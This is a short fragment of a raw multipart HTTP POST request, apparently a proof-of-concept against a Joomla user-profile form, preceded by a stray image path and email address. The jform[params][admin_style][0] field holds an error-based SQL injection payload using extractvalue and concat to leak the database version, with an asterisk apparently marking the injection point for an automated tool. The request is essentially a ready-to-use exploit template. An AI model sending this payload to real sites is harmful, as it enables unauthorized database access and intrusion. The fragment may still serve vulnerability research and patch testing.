 nanan@qq.com
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[registerDate]"
2020-03-12 09:05:39
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[lastvisitDate]"
2020-03-12 11:28:59
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[id]"
514
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[params][admin_style][0]"
extractvalue(0x0a,concat(0x0a,(select @@version where 1=1 *)))
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[params][admin_language]"
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[params][language]"
-----------------------------14424002618805631662108298063
Content-Disposition: form-data; name="jform[params][editor]"
-----------------------------14424002618805631662108298063